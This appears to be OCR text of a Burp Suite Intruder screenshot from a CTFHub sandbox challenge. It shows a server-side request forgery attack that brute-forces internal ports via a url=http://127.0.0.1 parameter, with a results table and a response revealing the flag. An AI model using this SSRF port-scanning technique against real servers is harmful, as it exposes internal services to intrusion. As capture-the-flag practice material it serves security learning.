 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request.
details.
Attack type: Sniper
GET /?url=http://127.0.0.1:§8000§ HTTP/1.1
Host: challenge-5a9db9f463cadd6f.sandbox.ctfhub.com:10080
Pragma: no-cache
Cache-Control: no-cache
DNT: 1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/53
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/av
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
? < + > Type a search term
1 payload position
Length: 552
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length ▼ Comment
886 8885 200 376
0 200 327
1 8000 200 327
2 8001 200 327
3 8002 200 327
4 8003 200 327
6 8005 200 327
5 8004 200 327
7 8006 200 327
9 8008 200 327
Request Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty/1.15.8.2
Date: Thu, 10 Sep 2020 07:32:38 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Tips: Port = [8000,9000)
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
Content-Length: 48
ctfhub{62ee63591030d114b28a8f7a8454c599604164e8}
? < + > Type a search term
1000 of 1001